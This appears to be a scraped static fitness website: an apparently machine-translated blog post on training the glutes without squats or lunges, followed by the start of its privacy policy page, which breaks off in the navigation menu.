

<file: F5UrLPXgK8mG17FV.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    <!-- ==== Document Title ==== -->
    <title>How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</title>
    
    <!-- ==== Document Meta ==== -->
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="author" content="">

    <!-- ==== Favicon ==== -->
    <link rel="icon" href="" type="image/png">

    <!-- ==== Google Font ==== -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700">

    <!-- ==== Font Awesome ==== -->
    <link rel="stylesheet" href="css/font-awesome.min.css">
    
    <!-- ==== Bootstrap Framework ==== -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    
    <!-- ==== Owl Carousel Plugin ==== -->
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    
    <!-- ==== Magnific Popup Plugin ==== -->
    <link rel="stylesheet" href="css/magnific-popup.min.css">
    
    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="css/style.css">
    
    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">
    
    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">
    
    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <!-- Wrapper Start -->
    <div class="wrapper">
        <!-- Header Section Start -->
        <header class="header--section">
            <!-- Header Navbar Start -->
            <nav class="header--navbar navbar">
                <div class="container">
                    <!-- Header Logo Start -->
                    <div class="header--logo">
                        <a href="index.html">
                            <h2 class="text-uppercase">Rocker</h2>
                        </a>
                    </div>
                    <!-- Header Logo End -->

                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                                type="button">
                            <span class="sr-only"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse text-center" id="headerNav">
                        <!-- Header nav Links Start -->
                        <ul class="header--nav-links nav">
                            <li class="dropdown active">
                                <a href="index.html">Main</a>
                            </li>
                            <li class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                        class="fa fa-caret-down"></i></a>

                                <ul class="dropdown-menu">
                                    
                                    <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                    

                                    <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                    

                                    <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                    

                                    <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                    

                                </ul>
                            </li>
                            <li><a href="contact.html">Contacts</a></li>
                        </ul>
                        <!-- Header nav Links End -->
                    </div>
                </div>
            </nav>
            <!-- Header Navbar End -->
        </header>
        <!-- Header Section End -->

        <!-- Blog Section Start -->
        <section class="section">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 col-md-offset-2 pb--60">
                        <!-- Post Item Start -->
                        <div class="post--item post--single text-center">
                            <!-- Post Image Start -->
                            <div class="post--img">
                                <img src="./img/image00475.jpg" alt="">
                            </div>
                            <!-- Post Image End -->

                            <!-- Post Meta Start -->
                            <div class="post--meta clearfix">
                                <p class="float--left">
                                    <i class="fa fa-clock-o text-primary"></i>
                                    <span>18.10.2020</span>
                                    <a href="">Maximus Jones</a>
                                </p>

                                <p class="float--right">
                                    <i class="fa fa-heart-o text-primary"></i>
                                    <span>25</span>
                                </p>

                                <p class="float--right">
                                    <a href="#comments" class="btn-link">
                                        <i class="fa fa-comments-o text-primary"></i>
                                        <span>25</span>
                                    </a>
                                </p>
                            </div>
                            <!-- Post Meta End -->

                            <!-- Post Title Start -->
                            <div class="post--title">
                                <h2 class="h2">How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</h2>
                            </div>
                            <!-- Post Title End -->

                            <!-- Post Content Start -->
                            <div class="post--content clearfix">
                                <p> <strong>How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</strong><p><span>There is nothing wrong with training the glute muscles with squats. If you do squats and lunges correctly, the quadriceps will not develop much, and the main load will just fall on the glutes. However, there are cases in which which you need to pump the muscles exactly without the participation of the quadriceps, I will describe them below.</span></p><p><span><b>Train your glutes without squats if:</b></span></p><p><span>· You have a very massive nature of the quads. They genetically predominate in the development and take all the load and gluteal muscles when performing squats, lunges, presses legs.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</span></figcaption></figure><div><div></div></div><p><span>· You don't have a safety partner, and you are just afraid to perform squats with a decent weight, knowing that you can be crushed by the barbell.</span></p><p><span>· You there are knee injuries or other injuries that prevent you from squatting or lunging with weight.</span></p><p><span>· You train at home, there is a barbell, but there are no racks to normally take it on your shoulders. By their own efforts, normal weight on the back is not taken, and working with small weights does not increase muscle mass.</span></p><p><span><b>How increase buttock muscle mass without performing leg presses, weight squats and lunges:</b></span></p><p><span>1. Mach back at the bottom block with heavy weight. Contrary to popular belief, this exercise can pump up the mass of the buttocks, provided that you learn to perform it with a decent weight. Usually this is a minimum of 50-60 kg. To it was more convenient to earn such large weights, it is better to reduce the number of repetitions to a maximum of 8-10 and work in the emphasis on the bench.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</span></figcaption></figure><p><span>2. Romanian deadlift with a barbell. In this the gluteal muscles work well in this exercise, provided that your hip biceps do not take up all the load. Otherwise, instead of buttocks, a huge bicep of the hip will grow. To transfer the load to the glute muscles, try squeezing the glute muscles when straightening, and slightly unfold the legs with their socks to the sides. </span></p><p><span>It also helps to put a rubber band on the hips, which will be fixed at the back at the level just below the buttocks. Then, when straightening, the glutes will be included more than the biceps of the hip. If you still feel the biceps working more than the buttocks, we'll move on to plan "B" (the next one exercise).</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>Romanian deadlift, for emphasis on the buttocks, you need to add a rubber band on the hips and unfold the socks slightly to the sides.</span></figcaption></figure><p><span>3. The gluteal bridge with a barbell. This exercise allows you to lift huge weights with minimal risks to the spine and knee joint. I've never heard of anyone getting injured even working with a lot of weight in this movement. I believe such injuries are extremely rare! </span></p><p><span>Gradually increasing the weight can reach 100 and even 150 kg, getting excellent results. The quadriceps may be felt while performing the exercise, but not don't worry – they won't grow up. To further reduce the role of the quadriceps, push your legs slightly forward when performing the exercise.</span></p><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs. In the illustration you can see the buttock Bridge.</span></figcaption></figure><p><span>If your knees and lower back are healthy, I recommend that you still master lunges and squats with an emphasis on the glutes. This way you will get an even greater effect, but the hips will not be "pumped". To do this, read my article on </span><span></span><a>proper squats for girls</a><span> and see video about the technique of performing sumo squats. I also attach links to performing </span><span></span><a>the buttock bridge</a><span> and </span><span></span><a>leg swings </a><span>for the buttocks:</span></p><div><div><div></div></div></div><p><span>My personal </span><span></span><a><i><b>online training</b></i></a><span> sessions and </span><span></span><a><i><b>fitness marathon</b></i></a><span> </span><span><i><b>"Zhirotopka"</b></i></span><span> </span><span><i>My:</i></span><span> </span><span></span><a><b></b></a><span><b>,</b></span><span> </span><span></span><a><b></b></a><span></span><span><b>fitness channel,</b></span><span> </span><span></span><a><b>Instagram</b></a><span><b>,</b></span><span></span><a><b>,</b></a><span></span><a><b>Telegram</b></a><span> On the channel </span><span></span><a>psychology of Yuri Spasokukotsky</a><span> I share my secrets of happiness in my personal life <a><span><span>#</span></span><span><span>glute muscles</span></span></a> <a><span><span>#</span></span><span><span>butt workout</span></span></a> <a><span><span>#</span></span><span><span>how to pump up your ass</span></span></a> <a><span><span>#</span></span><span><span>fitness</span></span></a> <a><span><span>#</span></span><span><span>workouts</span></span></a></span></p><div></div></p>
                            </div>
                            <!-- Post Content End -->

                            <!-- Post Footer Start -->
                            <div class="post--footer clearfix pt--40">
                                <!-- Post Social Start -->
                                <ul class="post--social nav float--right">
                                    <li><strong>Social media:</strong></li>
                                    <li>
                                        <a href="#" title="Facebook"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Twitter"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Google+"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="#" title="Instagram"><i class="fa fa-instagram"></i></a>
                                    </li>
                                </ul>
                                <!-- Post Social End -->
                            </div>
                            <!-- Post Footer End -->
                        </div>
                        <!-- Post Item End -->

                        <!-- Post Comment Form Start -->
                        <div class="post--comment-form pt--40">
                            <!-- Comment Respond Start -->
                            <div class="comment--respond">
                                <div class="comment--respond-title text-uppercase text-center">
                                    <h2 class="h5">Leave a comment</h2>
                                </div>

                                <form action="thanks.html">
                                    <div class="form-group">
                                        <textarea name="comment" placeholder="The text of the comment" class="form-control" required></textarea>
                                    </div>

                                    <div class="form-group">
                                        <input type="text" name="name" placeholder="Name" class="form-control" required>
                                    </div>

                                    <div class="form-group">
                                        <input type="email" name="email" placeholder="Email" class="form-control" required>
                                    </div>

                                    <button type="submit" class="btn btn-default">Send</button>
                                </form>
                            </div>
                            <!-- Comment Respond End -->
                        </div>
                        <!-- Post Comment Form End -->
                    </div>
                </div>
            </div>
        </section>
        <!-- Blog Section End -->

        <!-- Subscribe Section Start -->
        <section class="section pt--60 pb--60">
            <div class="container">
                <!-- Subscribe Form Start -->
                <div class="subscribe--form text-center">
                    <h2 class="h5 text-primary">Mailing</h2>

                    <form action="thanks.html">
                        <div class="input-group">
                            <input class="form-control" name="email" placeholder="Email"
                                   required type="email">

                            <div class="input-group-btn">
                                <button class="btn btn-primary" type="submit">Subscribe</button>
                            </div>
                        </div>
                    </form>
                </div>
                <!-- Subscribe Form End -->
            </div>
        </section>
        <!-- Subscribe Section End -->

        <!-- Footer Section Start -->
        <footer class="footer--section" data-trigger="footer-reveal">
            <!-- Footer Topbar Start -->
            <div class="footer--topbar text-center pt--50 pb--50">
                <div class="container">
                    <!-- Footer Menu Start -->
                    <div class="col-md-4">
                        <ul class="list-unstyled text-left">
                            <li><a href="index.html">Main</a></li>
                            <li><a href="contact.html">Contacts</a></li>
                            <li><a href="terms.html">Terms and conditions</a></li>
                             <li><a href="policy.html">Privacy policy</a></li>
                        </ul>
                    </div>
                    <!-- Footer Menu End -->

                    <!-- Back To Top Button Start -->
                    <div class="col-md-4">
                        <div class="back-to-top-btn">
                            <a href="#"><i class="fa fa-chevron-up"></i></a>
                        </div>
                    </div>
                    <!-- Back To Top Button End -->

                    <!-- Social Start -->
                    <div class="social col-md-4">
                        <ul class="nav">
                            <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                    <!-- Social End -->
                </div>
            </div>
            <!-- Footer Topbar End -->
        </footer>
        <!-- Footer Section End -->
    </div>
    <!-- Wrapper End -->

    <!-- ==== jQuery Library ==== -->
    <script src="js/jquery-3.2.1.min.js"></script>

    <!-- ==== Bootstrap Framework ==== -->
    <script src="js/bootstrap.min.js"></script>

    <!-- ==== Owl Carousel Plugin ==== -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- ==== Magnific Popup Plugin ==== -->
    <script src="js/jquery.magnific-popup.min.js"></script>

    <!-- ==== Validation Plugin ==== -->
    <script src="js/jquery.validate.min.js"></script>

    <!-- ==== Match Height Plugin ==== -->
    <script src="js/jquery.matchHeight-min.js"></script>

    <!-- ==== Isotope Plugin ==== -->
    <script src="js/isotope.min.js"></script>

    <!-- ==== Footer Reveal Plugin ==== -->
    <script src="js/footer-reveal.min.js"></script>

    <!-- ==== Retina Plugin ==== -->
    <script src="js/retina.min.js"></script>

    <!-- ==== Main Script ==== -->
    <script src="js/main.js"></script>

    <div class='cookie-banner'>
        <p>
            The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>


<file: policy.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
    <meta charset="utf-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">

    

    <!-- ==== Document Title ==== -->
    <title>Privacy policy</title>

    <!-- ==== Document Meta ==== -->
    <meta content="" name="description">
    <meta content="" name="keywords">
    <meta content="" name="author">

    <!-- ==== Favicon ==== -->
    <link href="" rel="icon" type="image/png">

    <!-- ==== Google Font ==== -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700"
          rel="stylesheet">

    <!-- ==== Font Awesome ==== -->
    <link href="css/font-awesome.min.css" rel="stylesheet">

    <!-- ==== Bootstrap Framework ==== -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- ==== Owl Carousel Plugin ==== -->
    <link href="css/owl.carousel.min.css" rel="stylesheet">

    <!-- ==== Magnific Popup Plugin ==== -->
    <link href="css/magnific-popup.min.css" rel="stylesheet">

    <!-- ==== Main Stylesheet ==== -->
    <link href="css/style.css" rel="stylesheet">

    <!-- ==== Responsive Stylesheet ==== -->
    <link href="css/responsive-style.css" rel="stylesheet">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link href="css/colors/color-1.css" id="changeColorScheme" rel="stylesheet">

    <!-- ==== Custom Stylesheet ==== -->
    <link href="css/custom.css" rel="stylesheet">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body>
<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <nav class="header--navbar navbar">
            <div class="container">
                <!-- Header Logo Start -->
                <div class="header--logo">
                    <a href="index.html">
                        <h2 class="text-uppercase">Healthy fitness</h2>
                    </a>
                </div>
                <!-- Header Logo End -->

                <div class="navbar-header">
                    <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                            type="button">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                <div class="navbar-collapse collapse text-center" id="headerNav">
                    <!-- Header nav Links Start -->
                    <ul class="header--nav-links nav">
                        <li class="dropdown active">
                            <a href="index.html">Main</a>
                        </li>
                        <li class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                    class="fa fa-caret-down"></i></a>

                            <ul class="dropdown-menu">
                                
                                <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                

                                <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                

                                <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                

